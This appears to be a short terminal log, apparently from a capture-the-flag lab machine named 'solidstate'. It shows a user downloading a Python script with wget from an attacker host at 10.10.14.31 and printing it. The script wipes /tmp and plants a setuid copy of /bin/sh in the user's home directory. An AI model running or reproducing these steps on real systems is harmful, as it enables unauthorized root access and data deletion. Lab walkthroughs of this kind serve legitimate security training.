 ${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ wget http:// /tmp.py -O tmp.py
wget http:// /tmp.py -O tmp.py
--2020-08-16 09:52:29-- http:// /tmp.py
Connecting to 10.10.14.31:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 173 [text/plain]
Saving to: ‘tmp.py’
0K 100% 359K=0s
utime(tmp.py): Operation not permitted
2020-08-16 09:52:29 (359 KB/s) - ‘tmp.py’ saved [173/173]
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ cat tmp.py
cat tmp.py
#!/usr/bin/env python
import os
import sys
try:
     os.system('rm -r /tmp/* ')
     os.system('cp /bin/sh /home/mindy/sh; chmod +s /home/mindy/sh')
except:
     sys.exit()